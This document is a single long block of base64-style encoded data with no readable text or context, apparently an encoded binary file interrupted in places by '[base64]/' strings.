El4nxKna6Oon/ynZdCRcF42il33irJpoAWKoGuDpQvqRZvUEl65V26zkNMWJLZIlhfqi8LpmyCFoSBKYWoJR31Up+OFHCjJGnlKosU4oh95oiKjotZ5nYaDWdqpc4GRo9+Ig83/kJg3OqP9kA+B8Q6MCHmNt47sh2pCeRVZt1mAkGqidkiddl9WoXRQGqVSaKURR3pSupoBo6VZyqUVAatYqZUEyaCmwmAOeptmqAeksJu+GawRklSKNZHNKUTHKj53imW5eAgWiZyEkZ2HlkSAiqL3Mkgi6Sgh9qImOan98K3feg7NgA/gWq6NGBg0+a2Sejg6ia6uY3pGt6mxo5TtSo0XI1IzyTssFiatOVeymmA7taW2OgQHiasNyqsQGpa7YYsVioHBeoEXJ5zrtYvJ2koUFqeEFZFlaZYVG53JaIx6mowguSXZaqgkya3XcZJaYa6Laq7gmpfwsqjrilqu2h39/[base64]/utZTsYF1CuLXq5ahswdsu2qBurciuQWuq2YfSlBgmLKjGme4uwubmwR/WramhnaxhYaemsh6u4D1SxUnunGbusgRuErxSdbHliGKWX9vK4K0q5KGC5pKsdYBu2nGuunwu6oluzpf8rGKd7oF3Yuq77tj0bWwNUu79XhtWzCD+BvOMlX75rrIOruL/[base64]/yJZYSyHYisBFbMQsMwCYlx3qsL39oINwtl/qmXmdZq+OhMWml3gykGpGmm2irBfcOcr2iIWyQGWmF2y9xpuC+WXjy8YivLpuvCa43MuxC7t4G4snbKZDVcy9OgGLYLzF+aaBDMjF21iEDLU4bMPNisiMW1WpdH7o1Mh8CHiTS8TVucCFVMnVQQsPDK7UYAvxOsNS/M1hvMfvzF5fFc/yWnTYyJ7yqsG37K+7HMIe7MsNkctyFcxiBLRB6zNCuxO5tQYXoF6VcLxKi1hXbMXP+kC/CawTIFFoKWKO9IGKfCVTK7JA7IwcfcCV21niPMmhVmPdgMndC74ZDBh2O8L+/wzQutzPCToQBKuAJWzCdCy0xvy+RvvQDZ1eEe06wbun3uOwdjMgqczDAuxZS+WxllVeS3Qlj0y9Wi3JYaMOKz2vGnDO6JzOMX2K+4zGqWvT/yzQqbiFCRgxPj3MCcsHdszQRf0U/EvD7OxAwBvRcNTUtTEDSiHYR5Mo1hvVuKDF0lqC1EWtTCSNakFSXNK41/shN1iO+cyu3ZCjEFyuYksLZQ3TgbHBmfPLa22rON225xvQpg2mBknQpNHTI6ca0fOgERpBxnzbElpDeJLHWCysfu3MdKrRyGxeF30JhF0KgZ3cyd1BOjyt2get3yy5W40hlF3ZIHKDnR1q3G3BEf/s2Z+tr6Gtz2HX2vyc2s2GgHTrpTQN0BKw09bilXFt2/0B1PbtM3Vtgb0bwxXW19acnN5zbczaR8vN3INt4MotzQUniDvKtchlS5Hrl9DLbuHsgpBzVP0QwRq+vd9NzuNt1u3N3mzd1v541m+s1ma30/INQ7NtRrZdzDGB2yxBHAZk13Vj44MFyHy9189tFJC1Z+mC3Kp53EKe4EVu5JPQCgg+sVh4WVi9uD0O4Izt5CkaVSQr2djH1cDjkF7t2f0wBhNMqqL94eJr4uk7CuTwBW+A4sgjBsYgECVOt25e0+adgDUACgUL27BtI3w+3/f94n6FB6CkE3x81868oa//M8NQDlxYVth9XeBBgeCSXtzT/HdLuzqY/oLtDNUi6Ng3jMOCSn3XTeak/iWkzeaaw40tGQzy8QVBUANrrerCcOpb2VM8gJhwfOJ1TptC0JI8cLfvvedwPXIi9+e0XRMRxhO9ud/7+6zB3YEeAHfxm+g4fOARoOTXjuSEneTbju1KbqJp4awVUr9soelKfd0j5umVfjVZfeVCPOqlHu8iQuubA+yubdpiIJ6w/gXiiQw5WwPieQ30Tu/6HkauLgRBgPAKn/AMn/BiYO8FKZ53y+/iWfEWDwYt7uJLAAoNAOgJewGgwNARGgM1kLAC0PGCbobU3ND3K4z8DQLAZW1Q/6vD0v4Tkt7tkz5S/u3cf4rU0k3SCz7hgQjv8l702zHwdf4d+Y6Yv37r/R7HEy+ev36r9q7qq46VwmDxWi/xWCkGwvAF9c711rL1ZC8Ez9YjYJABiNkAoKD1prAfLdkSwrDwCC8AG68AdC8A/K4Ax36Ydr8EMdCSJR8W74ubh/7fzwzzvhXt6TLDkO7tBQ75kp+4636t40bzPg9dgmhYndnY89aZm0X0Rj/614H0ux6GBS8JShDwI0zxvm76MbL0r18zak/2Wv/wYT/7Yg8EtW/7Uh9AL6EECO8MX6AAxK8Axd/rfy8Acc8SWv8FBeD2e/8SzO8Chn+YLRkDg95bHv8tjB2Ycu3ivG3a+L4L6ZVv7Tg/+RcI0vw75I+788ZJ1dkZ5QNc/x8r+qSf/9YB+/[base64]/gv2cKHxr8B/CkVpAlR6aMeESECgNaEH5hOPEAzCCeECK9WLGDu6iaoE69ukhr17BV85Fdm7b/7divdXt6/YC3b+DBhQ8nXtz4ceTJlS9n3tz5c+jRmw/s+PFWRSLZibz5oqD7d/A8iGYE31RYd2PX1a9njzHlxvXwtfNwFiTYq4Imw39v+h4ky5JOUqIjnwbqj6yeatppwSlO4MYMM34QK8EEgJgKrZOMykA/noRyQY+utKJKqyS+CsuUtGI4y5UL9NBioRowqGtGGmtcyzYMLEuMM8cg8etHWQhDzQMfH6vsSMiiCuyMTjRrTLMJmoSyE9E6Y4yQPzZjbTY3cPRyr9y6lA2BHco0c7fZfttNOjbbdPNNOOOUc07f5MOOIPdk0jOm+yzyE6QDNaqOpIqMEeNQRA9V/[base64]//R286Y3LFKBzbDejC+2kX3zLDHXlddsdOmd22223Z7XnsrOnVfup1J70+5K43bIzH2lIjRIUY5cGLADQKQISECBwmMVfdM/GLIPxZVBZE/[base64]/LandrmocbJZgphQa4AWPSWoQDfGMx6Xktet4M1Te82x4QxzSK3qAQly/JtI48HVPiCsxyQ4BaD3raWohHjHfpgJXuFG8QSSHYpSiBEc3IcQvQT+gX2EuBkT6uEAAGFHA5za0uRBxRVcZMtEFjLKEBrqoc7OSINEseMfWURB5M2xDCa/mIxBEImie0ZYIldSKyyQyduLaEmGmVBgNgulsZlNbmmp4yRxKxzsNMEImPdkmErmpQD60yIHsI0RTEsqKeOuX+KA4xB/2kGFM9E/hwqivxAHRcfDTojc+hgMK9SQpHhJQp1SEqqvcKixx1EMDTTTMBMQxKQgEkYqUIKMl/0gyktgkWze9OTzWgElqGoDdIURxzhwQUneGPOQ6SVjCJzWSNCtEgZD46EKzEcJdn/RkoATAz+AoIBSdpBMZ2hQKTSnAoA9A3c6ks8PsAPGU96LoeIIokDzBEiT50lu/BhUfV06qiXaTwCy/tycxNC4IpSqQK7OoRY45ggUsqARLf0IUAYBBK2RkoCmOgjol+OpzYmGmM0+nFGkqcCtCwENYeNJUqDpVqlOtVVR9cNVw3kUH75TdOedZyBEaiavcclq16JkCr+UAnzF8mprc+laAsk0/NpwKWIjjik3NCaEZUGh04lAp4PRnCW2iDim1Y8r9AAyjGTGIFM8nxPapj/+ik72XYyVLhJE2aqT6moFKfRLGPmxgBiyB6YKCOSGemO6NY0SLrCo2x6HCkVVnuRAPmjmT2zpQYTCDiOiq+lvgBle4wPWmDPrwTsGIQp1gxV3u/ugs3mUtBUjwqmm49gRzLct1k4RrXJPzTzopIYBKdMH2mAdB4uw1WHEyXUbigBwSxVcrJmmAiMBLWIjqkk/XuaUzQNLfhhmWvBFhZb/at7DMPtE/KUVig7UXBO7h1YAUsKww6uDS+PGyQDDFSgH1i7gEkgWvPo1tZIvSUDXG8bUmiQFqXTxcGFMVq9vcRCVWONYbu5OdyFUkt846XSTM00rXPed270nD0WDAu8r/IUNC7/[base64]/WicORcTNgPOon42bEQrJctyc1SABAFcSB/lRFXeB4hwlgChD41hRNc00Yr+Sb8TLWpLx7jFAB81/8FPfXAQUdKs1rLdc1/dXOeSM+J+lHW4SJOkF3TNnqgpMluze91eH0e/C2UOMZnN0IYIKHucLo61CdZsZwsHWKgyji6/4Bv1Ejva2Na2SNJc0jrHot7k4Q9j++yQN2t0zy6YM/eC3l86txvdr7QsMg4UuJcoAAj2dooNRtv10ub73/4m+9jLXvAXG5wSCMcq291e1W9Wi+Eh5KCOp3Z3Q0o8dtD1cbi6xoUZUGnX2HXhx9kacuS0d9POAWPCH2AE8M7cGcxxObGRY2bACuevuNo5cAYcQV6RGb4qHy/+rNdXbge9pBIlibvZLZK5kbvc/UW60VlZ+ZS/55YD6nPDOP8K6CXSIKESziKG8a1hjuWE32ln/tllHHC1N1/Ub6f+2mfMrjY4kmk8dq7dw9pjioe/SS38+yMmMDvcvLBM3UU8cHK+7eVs3inBwTzBOj8c3J/E1/qn//[base64]/YsDoKCz/QaOoVCqICYQ6AiswoKNAyVq6AMMPawM++lq6DABBeBsCDIPAPXsDruMf0hK7rli+GXxEF5RBGrTBG6TEVMu+DqqAh/NBWAPCWBM8IyQyQYokJdwnJhQz+mKO+ru5ANQXAGzCAwozAswA4yAvMLMv38i28RmOYyND7/hFxTM9JGJDBZQJFMO8KHyoCrnDOCOPiVixlSIIddu0C8QPD1wYzumTWDI9JzqZrjOxAWGghpCe9zClQ0tE2zo+FnQ+HDCEkOkJJmCC52OCLdiMR2xHYHKxeAwLP6hH6Is+SmQ7GsvEVwtCTpwaRRLCT1whS2q7PQqbtdK1LllCxBMogtLF//[base64]/XAgL9Ky5SZlCW0ec0EqeIEs/yMevlDEVuM5/NISvJEt67M7uzMfsVEscKMu2pBy6rEuBHMjTeIEJ8L4fLMi+/ESmIb9Z4LVKQEwcLLzDa79AEc2cVCJfqcyYAIv8EwKCSo7JDDaem8JVEQLOzDZWNMlIqz/P7Exh7A8yzMLHCzPoWcbYvEN1E4OESSJ0m0anU0pV0i8LJJTPqzMgCk4Tu6yqDMpIiZSQepxRCCMe6J8UTKgFycqfOAHwBAZ51M4JOYGZaksjVYEldVIWMM+5/Eq0pNIpLVIcyE6amkT1tMvimpb3NE34lM/51DEc66ojtBJSNDz/I0seDkA8zvknjHyAOQ0OM0QcC40JKry8YROCZNTCSjGZzSyzQaVTlDAom/GOAv3TZ4sJV/A8/XCZM3wOBwxR4dw0zLEBD7woJaKon3RK7Zizy2JG4IzNady9G0VVEr2PjvhJGrjRBAAFq4g9ruiD7lhHTfAYCfE37mSCmbrO7txSPShSYg3WJaBHL7rO8+zHkMEB79wCYMhSKvWi9EzP/cw+vXDPUqivvQzMMm2nM3UWcJE7b8nPNU0/iQy5EZw/Q702k2TAmYPQeMW8KCOPAyyOugJGQbVC7cHMdnUKKqRMDGVQ1IyROOACFFtUApJJBZwealtQFqPUSg3REYSw//2aUZLas4nYVBdgBFKiw2CZrBiFs2scN6ADohSdD/[base64]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[base64]/[base64]/jPOO8tuGtXQiWF2ELHGmu0iwAsPGQ9gJOGtuO0yT97WOgK/mLxru3299fjmIt6kb/r0twMsaUAU3xGwIsodd+AioOCFRxzx4T5ReOfiikvo9+MOQh7/OSGlQooV5TC0uQESsIAGxFznbFWzo4lOdE7qFQOlpjTeRG10v7ogBn8lENucroEe/[base64]/[base64]/eBGYwRTmR+tHTPn565j8W+ZFzjgyFkWzpja9qWjg+KMS8JQ1xvlmNknRCDjYTJHICqcgk9Yb2onTg+RkxGqUZUjk4G4BimTqAggJHW7IcwGNqOclr5XDzjRgEYZRFyWNByuzERRsY/+14fQkeaXv0LUhz1mPVvqlV1k0sSMcpZMuH8ZLPknMpIOan0oP24TF6m9/jhXjVmBaITN6JUM4vSxmMzvNngapgofM4x/ZKc4b9MqzWSXnIIvUCtnVMXSyu6Puqkpa6HTVDD8Aq1jdmheBuFULwWFXQoXhvHwSdDEnxIsryEAj7V0AoM5hbgyae9e5Rnc/XmEue/TauEhUZKOVgGXBLDZY95VUUCdN3MW6WFm0MPaxYWwKWlThv7BQdrIxtWxm86vfZ+p0pzOTAFI/WIo/mna0RyrFHXP2wCF4Vg4LJk6Bm+pBrTLHDl2dGli/QKJ2GYbDZSuMtmL0PMxsspMuWMz/C42bwxh8JoeGMeJ0ofvc6s64xnGzsUEA+Erw/QskXYhT3w7RhsbRD6SCHa9+AIQoxA0smSs9rHl97Dj3Qla+acJQfbM80/[base64]/px7DGc3TuhPa1c7dODEvJG4ZUAZZO/2jiuUAGVSF2BlotmclD/9bckHlJpm3RSVO6IAimnMCLcWzpfRsE05rW96bPgLEhG4rI3TUfLknNxMKtp1CsTjWqi/lwYyqKsf66uKsjq0yw2Bq/NNX1x0Eu8rdstjWsZS1W+ygbY7/TNF0dsG2qetrdVNvOh9zgtLB61dBRteW9Gyq3rYM2sJ2bMcwTKEAbSqPkxpvFsopRuw6d76ZfybkAxwrVbYyR7fr1BZ0+uHlJPTg9iYdhfvKe/CC+2JI+2aRsaVxUMB73udO9CP27+3zp2/GsjLzvfs9pf8OcGs4eWJ47T2TPQ5fmZSNej8O2+We/WcHYuvZ2tdMda0k4wv/plJJ5wkU3vHuLyRkQ5jCuaFkpdeiM0+dwn6Cfetb/3W9+yz5N2hXUDogMJyMXOQe5JDvE8BTxYMZd1YirSsbvh8S6S1njMg3g36Mv/bXwuteEH3NqGdxA0uY8+zE/9pCKFWHIW/VZ5E/q5qt+gRKFVQE0FB6IL9BQs0GyRGTgQtbwn4HoLrf2/qc9wNmeFB1K7g1cEm2C780J/QhKw9BLw8UPxBXIwxkI3y1ZqMEd81lc89UdV+Td83nc9IVg3wWe4AGBBnRAN11QBJxZVxWYHCibzAWbbdQcNvEKDS4eEECbcETQHAyH9p3fB8FZ+kVHDZhLuqmb1c2YtgjADPX/[base64]/PpoTGCHAmKWWkEIh4BATM2HrLdQB8MSSC1GTUW4jfdIFBNnrDtoGslXvlJVwXh2RA2B099otVpojquozmGYnWcIjxi11doxKGIhL5k/4Qo8MEBviL6ZFQuEYpIJVllEaDbFaRBHh9NJR+svdrFCeMEZsUy3eEwHiNF4hQfctYfINKuPCPQ/NFpsJyCJaIi4oyy8VFtlAAkXt9HBpIM8tQ41lkDfVU5SkdznSM6uiNOPldO7qSlkaLZAeAprtruARQ+chcB5iOP4VJI/WQXAdMEHsXHIYjbyR0/MmRjMWQcCuOkzFrlNFNFfmU0JaPg1VG0ydwCeIEz1tbMeaTLQWOv0CAcsJZnnQDK6aBNLsJQuSBxBImxlcFHbdPoJE1NgqIn7mQ73iUtGGYpBqBiNmYWoiKOfcVzcdyW3Y093mMcMgoDLhx6pJRnoiEuHv8k2klgZlKZVToFVXJg/wgjyPiPVoIlbK6RHJWgSvoaItKgzFkj0URY0NQmapQAR0JeJAKnWlpQCqZgYt6lchZHYeZkMcwJYobic9oCXTqmdcYjdmqdV14mTFhULLrXFC3lMB3OaJanaLbhgGCcSy2ke6WmajoZM22nbPrmb1ofkNynff4XbeYnf+pnf/6nHOnBErxmyPHI9e0nc6bc1BAn0iSYYNon4Y0fnM3mgf4aEC6iS15o9g2mTS5nc2pLTRIDMLDAh2oLXZ4AE4zoCQDDFpwoiLqoKTCBIRADjdLoCWASitaojtIoi4JbdsbUYz6mVx5cQmzlRUFO+ihMRun/[base64]/yu93usB5Ku+4iu97qmfBol30sqBImhu9tQNoqToKBt9AoGlQlujzsahEt7JpVyznFzsDKLMoOBXVaKzdaxdamqklqgK9Oirjmyp+htdpuiNgmojlKoKzGiPsugJsMDMgiomlezLkiysxuqsAmnsCeCjcFx0UYiU/SpT+GoIeAClnRqU4lKULitBRut6Qqt7LqTUvieXdmCpEOjlSIC2mim3iqvYrivZ1qvZni3api2/[base64]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[base64]/P+4HgAQMZMAEWMgDOsqB8CKIAxX3KMJN8JEQ/5RgwyY4gspd8oIBeMEZOMaXDtbuU48R1chKZroUesZkP/rEi064QtedBnYtNJzsZKizJo3heEnbzfKa9TseMgsNufSZCXxhgWt4KWheO4AysHTM2zDTAuOoRRShoUQnfDEB7tPNCuKYgTLagBkigAb4RJABM2pTPczA0jQ+cMa0Cedsd1STHm03H/z98Y/3fMi+DFnAfh4SoAmcHwEZ2UiDRnKSlaRgJidGuT+IaHShFMwnPVmXEJKMlBKdTI5KR5pU7uiUKmylzF4Jy8jIEkm1pGGTOOE0HA4recxyIxx3uCzwuZR8OdVp+a63ReMsY1y8aCaUlsE8aVKznSsgY/8zsskb72SpBN4UgQ2W96TiaHONWU1XM7io1e5941thPQA962cwvZkVn/nhJ0P8Jch/BrSBBRUYBuIqV0ia5aCUgmAF9tpXSTX0ghEQLMZClLFPtUqEo/[base64]/tMZGf/[base64]/zD/GtjBFvawiV1sYIsZoclGy3yZHV+H1jdjbs4vW0z4wYrauTJzrrPKJINtA9+5ZrvaM5+lIOk/PwfRWio0lUwwhgtr6ZzPIWZyjgdiZxjD3FEAMQ2IatRMmzO3u2Wq+5h5JTch1Xw3bsapbxONcDx3qeRAxjjA8VzplqMcbzCGNHGNthIkudcTMfbISV5yk5985Mges4ac3fKWx/AMMaSRJ9ccZ8YmdqM5h7O2JdvzAaMuZa6MZbhlxqtxq9TPSROebIe2bnY7QRnvbl5uq2U2DzNnuBIf4qSHehsQo5gHNnBTOS2wBvcRM0vkEPXCY1EcsZv67NR5k3HpGKf0hP+TxE8q8h3dlIA9WgTlgRf84Al/cjEnImKJVzzLY4DJZ78coi2IdptV9N/HklJkAzZlF+7A86BrfvNAF3plvz2kWR4d9Uk/d3Ok3kunX6fCQutdpc8N4nCUlojDHYcdua4un2YAHIHQtMCbeq0rPMMCzsjAGw4OcLJb1ZxEHg/TubhTXv6240aGkyLlc5HCfx/84Rd/mCOPeEoiNEONdzxgzfz4h8riEZKXeWJufhf6i5KVnv98CvmfmZCaZvTALTRQT2dkR/VWrzdar1lerzmC6HfiTUqkamq2Q1kgMDpADN9wQ6hsrdYCjtOOj2yERtFWYdTOCcfwKDiiyALQKI//hAYAeE+s5Mbv4sX7xk/w7IHKcNAGnSwf8qHJfJAHT04HnWwIwQwTZqg1zu/w1s/lIE8u+EoGUgX/rg0wpO2x9O+EsND/QG8LA1AAvzDBZG7BaOk1DjCHiEUBd4EBqWRplsUCm4OY/I1rysmZvkS2MhCobEu3OpATiC/uyC6ahM8ZdiEBmAcakEEa4A6PEjFLnKHu3GQPSQ0GYxBukAzkEKINAG/KMgAfogwezsHJOJEH6YEUS1EfzoEeqMEe2mEVWREeVhEIM0AHT9HK7OEcbhEXb7ETnwwfnAEIoewefDHKnEEHg9HK+sEUXzEDoswc9CEd+gEbUrHJ6AEfkPEc//IBGn8RFfOBFasBH1gxB02xFH2QG5sRB+3BGXgQGuGBG+FBFu3BB5FRHO/hF51M5RYP/[base64]/BHqLSKemhHp8MHXHRKrOSGnBxEL9SF6HSKf/[base64]/v0hwywBlbER31wT+bDEHNARWZci+/0kDjMx0WUzH/QzEV43IQ8SEf6BMe8+Es8QExbxEHo9IuiTHKHigJyw+vW